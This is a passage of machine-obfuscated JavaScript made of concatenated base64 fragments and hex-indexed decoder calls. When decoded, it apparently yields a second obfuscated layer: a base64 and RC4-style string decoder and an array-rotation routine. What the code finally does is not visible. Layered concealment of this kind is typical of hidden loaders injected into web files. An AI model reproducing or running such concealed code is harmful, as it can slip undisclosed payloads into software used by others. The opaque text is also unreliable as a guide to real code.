5JywnY0Nra2w4b3lXUEcnLCdXN'+'TBEbnIxbScsJ2p2cnBXUkNEJywnbEtSY0'+'lDa1NDVycsJ2ZDa2FnbW83VzZxJywndFl'+_0x7656633u(0xd9)+'U2t2Y3EnLCdXUDhsbzB4Y1JmVmRSSEsnL'+'CdXUWhjSDhvemNnVycsJ1c1bGRSOG9TYm'+_0x7656633u(0x18f)+'4b2onLCdXUWhjSkNvTGJmaScsJ1dRQmRN'+'dGxjTUNvRScsJ2o4b2FXUXFzVzRxJywnV'+'zZ4Y0x1bnZXUjQnLCdnbWtmY1NvK1dQMC'+_0x7656633u(0xf3)+_0x7656633u(0x29f)+'YScsJ2pzM2RHSVJkSlcnLCdrOG9CV1JlZ'+'Fc0QycsJ1dQMTNXUExvRXEnLCdXT1ZjSk'+'Nvam1mQycsJ1c0dUVXN3ZneVcnLCdiMzR'+'qVzQ0NicsJ1dRbWZoZ0wxJywnV09aZEp1'+'VmRObWs2JywnZzEzY1Vtazh1RycsJ3k4b'+'25XUGl6d0cnLCdnTmxkTlk0bCcsJ3B1M2'+'NHTWhkUnEn')+('LCdiQ2tybThvNldRUycsJ3hMaGNOOGtyZ'+'mEnLCdXNUNYVzdtVldScScsJ1dQVmRTcj'+'FibFcnLCdyU29TcE5KZFFXJywnVzZtS1c'+'1bmpoYScsJ0VTa0lXNFJjSzhrZicsJ3l3'+'UmNIOGswcEcnLCdlU29FV1I3ZFEyOCcsJ'+_0x7656633u(0x17f)+'csJ1dPN2RObW92Q3UwJywnV09SY1ZDa0R'+'XT0NnJywnV09WZFNkRGtsVycsJ3RTa3Fm'+'MmxjUWEnLCdBbW9GV1JxTkRXJywnZVNrS'+_0x7656633u(0x174)+_0x7656633u(0x2e2)+'nY0NraVdQWmNUQ29MJywnVzZmT2tMUmNK'+_0x7656633u(0x1b5)+_0x7656633u(0x128)+'NvVWMwYScsJ1dQOGFhd0QyJywnZVpKZEl'+'JQmRPVycsJ3pTa09XNWlvd1cnLCd0aHhj'+'UVNrYmRHJywnVzVDNHFtb3lpVycsJ2pnN'+'GlXN1NoJywnVzRhcG1zdkknLCdhWTkrVz'+'R5JywnVzUwSlc1alFxRycsJ1c1MDFXNEx'+'LaVcnLCdzOGtqVzZTeHJXJywnbjhrVVdP'+'N2NUMnUnLCdXNG1OY0lYZicsJ1c2bGNJM'+_0x7656633u(0x243)+'csJ2Exbm9XT21iJywnVzYvZFU4b05pbWt'+'tJywnVzV6NmZkM2NUcScsJ1c0QzhwV25E'+'JywnVzRYa2JYRmNQVycsJ2ZyQmRWYk5kT'+'EcnLCdXNXBkVmNxZlc0ZScsJ0FDb2VqWm'+_0x7656633u(0x22d)+'QT25HJywnV1FOY01Ta0NXUXFZJywnVzdP'+'cXBaTGQnLCdtbWtSZFNvaFc0NCcsJ1dQZ'+_0x7656633u(0xa0)+'1rSmQ4b3VX')+('T08nLCdhbWtBZENvTlc2eScsJ2FTa2pXT'+'2xjVWh5JywnbHFCZFFZZGNKRycsJ1dQeG'+'RNYmxjTlNvNycsJ2MyOHVXNUtsJywnVzV'+'1NGtKbkcnLCdXUEpjVm1rMldQcWInLCdh'+'Y0hQVzczY0hxJywnazhreFdPdnpXNEsnL'+_0x7656633u(0x155)+'csJ3NmM2NPQ2tMcktCY0hxJywnVzRyNm5'+'idGNNRycsJ0U4a01oMGxjT1cnLCdmbWtp'+'ZG1vNFc3MCcsJ1dSdGNRU29QbXZDJywnb'+'GhYWldRbUYnLCdXUVJkT21vdEZOYScsJ1'+'dRUEp2bW9iV1JXJywnZFNvOFdSdGRIZUs'+_0x7656633u(0x1ab)+_0x7656633u(0x2b9)+'ywnQ2VCY09TazBlYScsJ2hkVG5XNDdjTX'+'EnLCdXNC9kS1NvNmRDa1EnLCdXN3JGa2N'+'OY1VHJywnZDhrcVdPemRXN3UnLCdXN2xk'+'U1NvN3BTa3onLCdXNG4xbTB0Y1BhJywna'+'nZ4ZE5zbXAnLCdnWTE2aThrNScsJ1c1S2'+'hXNERLeGEnLCdXNnFsVzZYYWJXJywnakh'+'qYWptby8nLCdnbWtlZlNvcVc3dScsJ1c3'+'NTFpaHhjVnEnLCdXNkQ5bENvYWZxJywnV'+'1J0ZFJyeURXT3knLCdDU29SYzN4ZFRXJy'+'wndThrSVc2aGNKbWsrJywnV1AzZElzcm5'+'lRycsJ1dScUx1bWtjZkcnLCdXN2ZBaDFG'+'Y1FhJywncW1vVldPcTl3YScsJ1c2aTRXN'+'nUrQkcnLCdXN3BjTzEzZFZMQycsJ1c0S0'+'RGU29SaWEnLCdXNVN6VzZlbFdRZScsJ2c'+_0x7656633u(0x149)+'V1FLSHA4b20nLCd5OGs1VzVaY0w4a3QnL'+_0x7656633u(0x15f)+'RDJywnVzdu')+('emlDb3FucScsJ0FTb2RnSDNkR3EnLCdXN'+'GVoVzV6bEFhJywnaDNWY08xcGRVRycsJ1'+'c2aGNKTVJkT3dpJywnZHVkY09LRmRMYSc'+'sJ2ZoNTVvd3knLCdoMlJjSW1rYkJXJywn'+'aUdoZFJycGNURycsJ1c0RmRVZHVqVzZxJ'+_0x7656633u(0x12d)+_0x7656633u(0x1be)+_0x7656633u(0x2be)+'JywnQlNrb1c1dGNWQ2toJywnY0NrS1dRV'+'mNOQ29QJywnelNrQVc2ODl4VycsJ2Jta2'+'hXUWRjTDF1JywndFNvQ2tlZGRUYScsJ1d'+_0x7656633u(0x187)+'Ym1rdjAnLCdsU2tNbW1vRFdQTycsJ2QzR'+'DJtaGUnLCdXUTdjSFNvcmRMbScsJ1c3YW'+'xXNlNRQmEnLCdXNGlGVzdEeG1XJywnVzY'+_0x7656633u(0x13e)+'S3ZXY05PJywnaTJsZE1IT24nLCdpQ2tXV'+'1BIbFc2RycsJ2xNZk5oS3EnLCdlTExabD'+_0x7656633u(0x2ec)+'jVUNvQScsJ2gwclhuZnEnLCdjeDAvVzdP'+'bicsJ2lDazJXUVpjUDNTJywneW1veWRjU'+'DAnLCdoSGJFYlNrZCcsJ1c2SHZtWUpjSH'+_0x7656633u(0x134)+'mRycsJ1dPR3h3Q2tnbUcnLCdXNlpkUlhP'+'c1c0MCcsJ21Db2JXUEJkTzJ5JywnVzdLO'+_0x7656633u(0x19a)+'ZlN1c2MUx5cScsJ2x4dUJXNHFtJywnVzd'+'SY08wWmRVTHUnLCdXNWFUVzQ4NldRbScs'+'J1c2SE5uU29LYkcnLCduM1Q2ZWdpJywnY'+'ThrS2xtb0tXUkcnLCdXUjNkUFppRVdRNC'+_0x7656633u(0xe8))+('WWVFJywnV1B4ZFI4b0R6dlcnLCdtQ2tpV'+'090Y0tTb1YnLCdXUS9kR2VwZFM4a20nLC'+_0x7656633u(0x2d0)+'xJywnVzc3ZEdHS0NXNDAnLCdXUlc1YjJ2'+'UCcsJ2FLWmRPWGFMJywnbzNaY01Ta1hEY'+'ScsJ0NZRFBXUEx5JywnVzZPanJDb2FoRy'+'csJ2hTa21XT0JjTGg4JywnbmhoZFJyQ1U'+'nLCdXN1crVzRYUXpHJywnbWVGY0xtayt3'+'RycsJ1c1UGFvSzNjUlcnLCdXNjdkRzhvd'+'mk4azEnLCdXT0JkS2VsZEw4a1AnLCdXUn'+_0x7656633u(0xcc)+'XNG1uVzRhN0RxJywnckNvTmN4RmRRVycs'+'J3p0UFFXUlhVJywnV1FEaVdPTDJ2VycsJ'+'1c2R0h2Q293a0cnLCdXUEZjUThvZW9MNC'+_0x7656633u(0x2e6)+'sJ2ZTb3BlU29PVzc4Jywnb1d2ZWNtby8n'+'LCdXNk95VzREaERXJywnRnJoZExjL2RPR'+'ycsJ0I4a2xXNUJjSDhraCcsJ1c2bWFkdD'+_0x7656633u(0x1a1)+_0x7656633u(0x21c)+'NGVDVzdxTEZHJywneVNvUmdJMXAnLCd2b'+'W84bEt4ZE9HJywnZ21rSGtTb05XN2EnLC'+'dvSG5jaThrWicsJ1dSVmNTU29qZWZlJyw'+'nV09UbURTb0lXUU8nLCdXUWhkSnNycW9X'+'JywnVzRLOGRIREUnLCd4U2txZndCY05xJ'+'ywncnJUMVdQYnAnLCdXNTdjR3doZEwzYS'+'csJ3VTa3JXN0c4QXEnLCdGU2taZTBoY05'+'hJywnYlpaZE5xbGRTVycsJ3B1NHVXNW1o'+'JywnYkNrK1dQTmNHS0MnLCdvWnBkUFo3Z'+_0x7656633u(0x1d2)+_0x7656633u(0x157))+('YWY3Y0xTa1F1cScsJ3hjOU1XUnJEJywnb'+'1dqbWNDazcnLCdmU2tMV1BkY1F1UycsJ1'+'c2QytwSXY1JywnYVduOGc4a1cnLCdEeGx'+'jTW1rN2VxJywnaHY5cldQNDgnLCdnQ2tD'+'V1FkY1V4QycsJ1c2bTlXNER0eHEnLCd4O'+'G94bFpMNycsJ3pKcmJXUUhqJywnVzRPeV'+'c1clpkRycsJ1c2VExuWXBjVHEnLCdXN1J'+'jTzBEM1dQRycsJ2xtazlubW9NVzdxJywn'+_0x7656633u(0xe7)+_0x7656633u(0x15b)+'MnLCd2bWtDVzZWY0ltazgnLCdXUkpkSlN'+'vMXQzNCcsJ2lDa1pvQ29BV1FDJywnRG1v'+'Y25NbGRORycsJ1c2aWtXNzlRYmEnLCd4Q'+_0x7656633u(0x277)+_0x7656633u(0xac)+_0x7656633u(0x262)+_0x7656633u(0x1ca)+'UZkVThvdkJmQycsJ3BXbGRQc2RkS0cnLC'+'dXUUNhd0Nrb2NxJywnV1A3ZFBXVGRkcSc'+'sJ1c2VERqbW92akcnLCdXUUJkUnJmbGVx'+'JywnVzZxL1c1SzJXUmknLCd2TWhjTDhrW'+'mJxJywnQThveWdHMWEnLCdwdHRkSlhCY0'+'hhJywnVzZTL3JDb3VwVycsJ2pMR25XN08'+'vJywnVzVqeXAxTmNUcScsJ3lTbzFlTC9k'+_0x7656633u(0x202)+'FRDb0tmcScsJ2FMMHRXNXlGJywnZFNrTF'+_0x7656633u(0x171)+'0dGRUU28wbW1rSScsJ1c0M2RNR3FzVzZ1'+'JywnVzZkY1MydVdqWXl4azhrcG9xJywnV'+'zVtaVc0R0pXUHknLCdtQ2tuV1IvY0dTb3'+'onLCdXNHJ3')+(_0x7656633u(0xbe)+'G1vSVdPbGRRTjgnLCdXNHFOVzVtRXhXJy'+'wnVzVUNG1Tb2llRycsJ1c3MTNnZ05jU1c'+'nLCdnQ2tpajhvcVdQeScsJ2kwRmNJbWta'+'dGEnLCdnbWsvaG1vN1dPVycsJ1c2S09XN'+'ExBbUcnLCdXNzdkR0NvZXBTazUnLCdXUX'+'pFV1JMWHpHJywneFNrMlc2dVZzRycsJ1c'+'2M2RHWnVoVzRXJywnV090ZFFOVmROOGti'+_0x7656633u(0x106)+'Ed3eScsJ1c2L2NVdkhvV1FPJywnV1JWZE'+_0x7656633u(0x98)+'rdldSN2NJZ0cnLCdXUlZkVGJkY1Ftbzkn'+_0x7656633u(0xb0)+'nEnLCdXNDRKeUNvWmJXJywnV1FmWFdSUG'+'5FRycsJ1c2NC9XNVhJcGEnLCdXNU5kS3N'+'1YVc3MCcsJ1c1NEZXNlBURlcnLCdEbWtD'+_0x7656633u(0xab)+'096Y1dRem1xRycsJ3FJejFXUUh0Jywncl'+'NrNVc2U3J6RyddO2Z1bmN0aW9uIF8weDg'+_0x7656633u(0x1da)+'ciBjPV8weDg5MzAyNzhjW2FdO2lmKF8we'+_0x7656633u(0x188)+_0x7656633u(0x162)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+'m4sbCsrJTB4NCk/ays9U3RyaW5nWydmcm'+'9tQ2hhckNv')+(_0x7656633u(0x16a)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x7656633u(0x2e7)+_0x7656633u(0xf6)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x7656633u(0x1a4)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x7656633u(0x131)+_0x7656633u(0x220)+_0x7656633u(0x206)+'k7fXJldHVybiBxO307XzB4ODkzMDI3OGR'+'bJ25UcW5nQyddPWgsXzB4ODkzMDI3OGRb'+_0x7656633u(0x12a)+_0x7656633u(0x25c)+'g4OTMwMjc4Y1sweDBdLGY9YStlLGc9XzB'+'4ODkzMDI3OGRbJ2l6RGVWaCddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDg5M'+_0x7656633u(0xec)+'5lZCl7dmFy')+('IGk9ZnVuY3Rpb24oail7dGhpc1snT0RQY'+_0x7656633u(0x186)+_0x7656633u(0xc2)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x7656633u(0xdd)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snbEVJZVV'+'sJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydPdHZQQ2EnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'ndnhyWm1jJ10rdGhpc1snbEVJZVVsJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0V4TXloR'+_0x7656633u(0x2b6)+'sneXpudEZPJ11bMHgxXTotLXRoaXNbJ3l'+'6bnRGTyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1RrRFJkSSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ1RrRFJkSSddPWZ1bmN0aW9uKG'+_0x7656633u(0x129)+'gajtyZXR1cm4gdGhpc1snU0tRanhhJ10o'+'dGhpc1snT0RQY0h5J10pO30saVsncHJvd'+_0x7656633u(0x1aa)+_0x7656633u(0x158)+'zWyd5em50Rk8nXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1sneXpudEZPJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+_0x7656633u(0x29a)+'GTyddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+_0x7656633u(0x241)+'XcgaShfMHg4OTMwMjc4ZClbJ090dlBDYS'+'ddKCksXzB4')+(_0x7656633u(0x166)+'WM9XzB4ODkzMDI3OGRbJ25UcW5nQyddKG'+'MsYiksXzB4ODkzMDI3OGRbJ2l6RGVWaCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+_0x7656633u(0x29e)+'Hg4OTMwMjc4ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEgoMHg4MjE'+'sJ2RGWWknKSkqcGFyc2VJbnQoSCgweDNl'+_0x7656633u(0x247)+'DE5MiwnMDlMRicpKSotcGFyc2VJbnQoSC'+_0x7656633u(0x289)+_0x7656633u(0x25f)+'bnQoSCgweDY1NSwnKURUNScpKStwYXJzZ'+'UludChIKDB4NTBhLCdnckJIJykpKi1wYX'+_0x7656633u(0x1c1)+'wYXJzZUludChIKDB4MWNhLCdLaUwzJykp'+_0x7656633u(0xb9)+'ykpKy1wYXJzZUludChIKDB4NjExLCczel'+'VaJykpK3BhcnNlSW50KEgoMHg0ODIsJ1l'+'4YlknKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+'ZSBhWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x7656633u(0x159)+'NoaWZ0J10oKSk7fX19KF8weDg5MzAyNzh'+'jLDB4ZWUyM2MpLCFmdW5jdGlvbigpe3Zh'+'ciBJPV8weDg5MzAyNzhkLGM9e307Y1tJK'+_0x7656633u(0x120)+'NFUkInKStJKDB4MTVjLCdjRVJCJyksY1t'+'JKDB4MmRhLCcwJmQ2JyldPWZ1bmN0aW9u'+_0x7656633u(0x196)+'1tJKDB4MmZjLCdSKXBWJyldPWZ1bmN0aW'+'9uKHApe3Jl')+('dHVybiBwKCk7fSxjW0koMHgxNDQsJ0MpV'+'HUnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+_0x7656633u(0x234)+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHAh'+'PT1xO30sY1tJKDB4NDgwLCduKCNdJyldP'+'UkoMHg2MGIsJ2RGWWknKStJKDB4MmIxLC'+'dLaUwzJykrSSgweDdiNiwnUkBOQScpK0k'+_0x7656633u(0x15d)+_0x7656633u(0x253)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT'+_0x7656633u(0x1cf)+'oMHg1NWQsJ2NFUkInKStJKDB4NGE3LCdL'+_0x7656633u(0x209)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9PT'+'1xO30sY1tJKDB4M2Q3LCdKMSQ1JyldPUk'+'oMHg1YWUsJ243Sk8nKSsndCcsY1tJKDB4'+_0x7656633u(0x9d)+'XQnKStJKDB4M2IwLCdjMGckJyksY1tJKD'+'B4NGY4LCdjZWFrJyldPWZ1bmN0aW9uKHA'+'pe3JldHVybiBwKCk7fSxjW0koMHgxNWQs'+'J0FBNXcnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcD49cTt9LGNbSSgweDMzNiwnd0'+'Z4WScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPD1xO30sY1tJKDB4MWZkLCckRFlW'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HArcTt9LGNbSSgweDVlNywnUkBOQScpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwLXE'+'7fSxjW0koMHg1NjAsJ0QjXXQnKV09SSgw'+'eDcxNCwnZFB4WCcpK0koMHg1M2QsJ2NFU'+'kInKStJKDB4NmJkLCdAc3VQJykrSSgweD'+_0x7656633u(0x281))+('UCcpK0koMHg2ZTAsJ0tpTDMnKStJKDB4N'+'jI4LCdpRCpFJykrSSgweDZhYSwnZGt2VC'+'cpK0koMHg3NzgsJ2phNG8nKStJKDB4NWV'+'jLCdkRllpJykrSSgweDJhYywneHVKRycp'+'KyddJyxjW0koMHg3YjAsJyREWVYnKV09S'+_0x7656633u(0x11b)+'l4YlknKStJKDB4NDUxLCdSQE5BJykrSSg'+'weDE0OSwnMCZkNicpK0koMHg3ZjksJyRE'+'WVYnKStJKDB4NjQ1LCcwJmQ2JykrSSgwe'+_0x7656633u(0x22e)+'8nKStJKDB4NjBlLCdsNjVmJykrSSgweDU'+_0x7656633u(0x207)+'KStJKDB4NDM1LCczelVaJykrSSgweDgwM'+'ywndVQleScpK0koMHg2MzcsJ1JATkEnKS'+'snVicsY1tJKDB4NTIxLCdkRllpJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAocSk7'+'fSxjW0koMHgxNjEsJ3dGeFknKV09SSgwe'+_0x7656633u(0x25b)+'UnKStJKDB4MjI2LCcoRU1pJykrSSgweDd'+_0x7656633u(0xe3)+'KStJKDB4NjJkLCdEI110JykrSSgweDc3Y'+'ywnbigjXScpK0koMHg1OWIsJzZ5bEUnKS'+'tJKDB4NjFmLCduKCNdJykrSSgweDZjZiw'+'nQHN1UCcpK0koMHg2NGIsJzA5TEYnKStJ'+_0x7656633u(0x2d8)+_0x7656633u(0xd4)+'B4N2NlLCdeWGRNJykrSSgweDE0YywnamE'+'0bycpK0koMHgyOTYsJzVjNGMnKStJKDB4'+'Mjk5LCc5U2N3JykrSSgweDM2YywnJERZV'+_0x7656633u(0xae)+_0x7656633u(0xa7))+(_0x7656633u(0x28f)+_0x7656633u(0x24d)+_0x7656633u(0x215)+'sJ2N2KmknKStJKDB4NmI3LCduN0pPJykr'+'SSgweDJkYywnd0Z4WScpK0koMHgyNWYsJ'+'0tpTDMnKStJKDB4MmQ5LCdpRCpFJykrSS'+'gweDMyMSwnOVNjdycpK0koMHg0MGEsJzZ'+'5bEUnKStJKDB4NjAyLCdGN0RQJykrSSgw'+'eDc2ZSwnQUE1dycpK0koMHgzODUsJ1Ipc'+'FYnKStJKDB4MWFkLCdjMGckJykrSSgweD'+_0x7656633u(0x286)+_0x7656633u(0xaf)+_0x7656633u(0x133)+'StJKDB4NmViLCd5UlBTJykrSSgweDY0ZC'+'wnMCZkNicpK0koMHg1NDgsJ0MpVHUnKSt'+_0x7656633u(0x18e)+'Y3YqaScpK0koMHg2NDMsJ243Sk8nKStJK'+'DB4NWJmLCc3WzRAJykrSSgweDNlMywnam'+'E0bycpK0koMHg3NDUsJyF3Y1AnKStJKDB'+_0x7656633u(0x22a)+_0x7656633u(0x29b)+'GJlLCduKCNdJykrSSgweDgzNywnMCZkNi'+'cpK0koMHg3ZDUsJzN6VVonKStJKDB4NmU'+'3LCcpRFQ1JykrSSgweDdhMSwnMDlMRicp'+_0x7656633u(0x212)+'CdjdyVQJykrSSgweDNkYiwnbDY1ZicpK0'+'koMHgxYTUsJ24oI10nKStJKDB4MjAxLCd'+_0x7656633u(0x118)+_0x7656633u(0x2c1)+'UxGJykrSSgweDM4OSwnZGt2VCcpK0koMH'+_0x7656633u(0x150))+('TDMnKStJKDB4NTRjLCd2anJWJykrSSgwe'+'DE0NiwnXlhkTScpK0koMHgyYWUsJzN6VV'+'onKStJKDB4NjcxLCdqYTRvJykrSSgweDM'+_0x7656633u(0xc0)+'KStJKDB4NjJiLCc2Z09wJykrSSgweDFiY'+'ywnamE0bycpK0koMHg1NGUsJzJQZ3YnKS'+'tJKDB4MmEzLCdSQE5BJykrSSgweDgwMiw'+_0x7656633u(0x1fe)+'KDB4MzhjLCdjRVJCJykrSSgweDI4Ziwnc'+_0x7656633u(0x222)+_0x7656633u(0xfa)+'UNScpK0koMHg0ZTAsJ2N2KmknKStJKDB4'+'NDQ0LCdEcGNUJykrSSgweDQ4OSwndClEb'+'ycpK0koMHgyN2EsJ3QpI3MnKStJKDB4Mj'+'c4LCc4aEgxJykrSSgweDNhMiwnRjdEUCc'+'pK0koMHgzMGQsJ2N2KmknKStJKDB4NzRl'+'LCdKNSpaJykrSSgweDUzMiwnZEZZaScpK'+_0x7656633u(0x1e5)+_0x7656633u(0x20b)+'oMHg1YzUsJ24oI10nKStJKDB4NjEwLCc2'+_0x7656633u(0x144)+'Hg3YWMsJyF3Y1AnKStJKDB4MTc5LCdpRC'+'pFJykrSSgweDMwMywnKURUNScpK0koMHg'+'0NGIsJ15YZE0nKStJKDB4N2U3LCdjRVJC'+'JykrSSgweDgwYSwndCkjcycpK0koMHg3Y'+'jgsJ3lSUFMnKStJKDB4MTZjLCdjRVJCJy'+'krSSgweDgwMSwnNmdPcCcpK0koMHg1ZjQ'+_0x7656633u(0x1ef)+'SSgweDc5OSwnQylUdScpK0koMHg3MmMsJ'+'0FBNXcnKStJKDB4MmQ4LCdBQTV3JykrSS'+'gweDJkMywn')+('OGhIMScpK0koMHgzNTcsJ0MpVHUnKStJK'+_0x7656633u(0x23a)+_0x7656633u(0x1ac)+'4NGEyLCdEcGNUJykrSSgweDI1NywnY0VS'+'QicpK0koMHg2ZTUsJ3ZqclYnKStJKDB4N'+_0x7656633u(0x266)+'cpK0koMHgyNWMsJzA5TEYnKStJKDB4MmE'+_0x7656633u(0x21a)+'K0koMHgxNzMsJ243Sk8nKStJKDB4M2EwL'+_0x7656633u(0x2c9)+'koMHgxOWIsJ2N2KmknKStJKDB4NGIzLCd'+'jRVJCJykrSSgweDcwYSwnZGt2VCcpK0ko'+_0x7656633u(0x252)+'FQ1JykrSSgweDJkNCwnRjdEUCcpK0koMH'+'g1MGMsJ2NFUkInKStJKDB4Mzc4LCdZeGJ'+'ZJykrSSgweDgxMywnM2QjSycpK0koMHg0'+_0x7656633u(0x1a3)+'ykrSSgweDYyZSwnN1s0QCcpK0koMHgzMD'+'EsJzlTY3cnKStJKDB4NWNmLCdDKVR1Jyk'+_0x7656633u(0x2cc)+_0x7656633u(0x2c8)+'SgweDMxZiwndmpyVicpK0koMHg3ZDcsJ2'+'NlYWsnKStJKDB4N2QyLCd1VCV5JykrSSg'+'weDc4ZCwnN1s0QCcpK0koMHg0NjQsJ2N3'+'JVAnKStJKDB4M2M3LCd0KURvJykrSSgwe'+'DU2ZiwnNmdPcCcpK0koMHg2NjQsJ2RGWW'+'knKStJKDB4MjAwLCdSQE5BJykrSSgweDM'+'2YiwnY3clUCcpK0koMHg1MWMsJ2dyQkgn'+'KStJKDB4MTcyLCdkUHhYJykrSSgweDNkN'+'SwnSjEkNScpK0koMHgyNDMsJ0FBNXcnKS'+'tJKDB4ODFm')+(_0x7656633u(0x240)+'0koMHg1MGUsJylEVDUnKStJKDB4NGNhLC'+'c1YzRjJykrSSgweDFjNiwnKEVNaScpK0k'+'oMHg2NTcsJylEVDUnKStJKDB4NWY3LCd5'+_0x7656633u(0x107)+'Hg2NWUsJzVjNGMnKStJKDB4NjA5LCdGN0'+'RQJykrSSgweDQxMCwnSjEkNScpK0koMHg'+'2ODgsJ1JATkEnKStJKDB4NjE2LCdjMGck'+'JykrSSgweDM3YSwnY3YqaScpK0koMHg2N'+'mEsJ24oI10nKStJKDB4NmI4LCdAc3VQJy'+'krSSgweDM5OSwnYzBnJCcpK0koMHgzMzU'+'sJ2w2NWYnKStJKDB4MWI0LCdEcGNUJykr'+'SSgweDI4NywnZGt2VCcpK0koMHg0ODcsJ'+'15YZE0nKStJKDB4NDMxLCcoRU1pJykrSS'+'gweDI0NiwnY0VSQicpK0koMHg0YWYsJ1I'+_0x7656633u(0x259)+'eDNjYywnd0Z4WScpK0koMHgyZjcsJzZ5b'+'EUnKStJKDB4N2RkLCdjRVJCJykrSSgweD'+'YyNiwnMDlMRicpK0koMHgyY2UsJ3VUJXk'+'nKStJKDB4NDQ4LCdBQTV3JykrSSgweDdh'+'ZSwnUkBOQScpK0koMHg3MjUsJ0tpTDMnK'+'StJKDB4NTlmLCdEcGNUJykrSSgweDZiZS'+'wnIXdjUCcpK0koMHg1NjgsJ2N2KmknKSt'+'JKDB4NzJiLCcpRFQ1JykrSSgweDdiNywn'+'dClEbycpK0koMHgzOGQsJzAmZDYnKSsoS'+'SgweDZjYywnOVNjdycpK0koMHg0NTIsJ2'+'lEKkUnKStJKDB4NjEyLCdka3ZUJykrSSg'+'weDczYSwnRCNddCcpK0koMHgyYjMsJ0Y3'+'RFAnKStJKDB4MzY3LCdKNSpaJykrSSgwe'+'DVhYywnQUE1dycpK0koMHg2ZWEsJ0oxJD'+'UnKStJKDB4')+('M2FjLCcwJmQ2JykrSSgweDE1NiwnNmdPc'+'CcpK0koMHgxZGYsJ3h1SkcnKStJKDB4Nm'+'ZmLCdqYTRvJykrSSgweDQ5MiwnbDY1Zic'+'pK0koMHgyNTksJ2N2KmknKStJKDB4NjQ2'+'LCdjdyVQJykrSSgweDcwYiwnY3clUCcpK'+'0koMHg0ZDQsJ2RrdlQnKStJKDB4MmUyLC'+'dpRCpFJykrSSgweDE3MSwnYzBnJCcpK0k'+'oMHg1YjAsJ2N3JVAnKStJKDB4NTU4LCc4'+_0x7656633u(0x217)+'HgyN2MsJ2MwZyQnKStJKDB4MWIzLCcyUG'+_0x7656633u(0xc8)+_0x7656633u(0x264)+_0x7656633u(0x124)+_0x7656633u(0x23f)+'krSSgweDJkNywnYzBnJCcpK0koMHg2NTk'+'sJ0BzdVAnKStJKDB4NWY1LCdjRVJCJykr'+'SSgweDFjYywnRjdEUCcpK0koMHg1MDQsJ'+_0x7656633u(0x17c)+'gweDRhYiwnJERZVicpK0koMHg1MDIsJ3h'+'1SkcnKStJKDB4MjZhLCd2anJWJykrSSgw'+'eDFkMSwnY3clUCcpK0koMHg3YzAsJylEV'+'DUnKStJKDB4MjRkLCczelVaJykrSSgweD'+'QwYiwnRCNddCcpK0koMHgxZGUsJyF3Y1A'+'nKStJKDB4NTljLCdnckJIJykrSSgweDRm'+'OSwndmpyVicpK0koMHgyOWMsJyREWVYnK'+'StJKDB4MzE0LCc5U2N3JykrSSgweDMxZS'+'wnOVNjdycpK0koMHgzMDIsJ3QpI3MnKSt'+_0x7656633u(0x256)+'ZFB4WCcpK0koMHg1YjYsJ3QpI3MnKStJK'+'DB4NDc2LCdBQTV3JykrSSgweDRmMiwnS2'+'lMMycpK0ko')+('MHg4MjAsJ1l4YlknKStJKDB4ODJkLCc1Y'+_0x7656633u(0x26c)+'g0NTMsJ0QjXXQnKStJKDB4NjMyLCdpRCp'+_0x7656633u(0x1e3)+'MWUsJyhFTWknKStJKDB4NWY2LCc2eWxFJ'+'ykrSSgweDRkNywnRjdEUCcpK0koMHgxZW'+'IsJ2NlYWsnKStJKDB4NDg4LCdDKVR1Jyk'+'rSSgweDI5MywnZ3JCSCcpK0koMHg2YTMs'+'J0oxJDUnKStJKDB4NWU2LCdjZWFrJykrS'+'SgweDIxMSwnQHN1UCcpK0koMHgzOTAsJ0'+'oxJDUnKStJK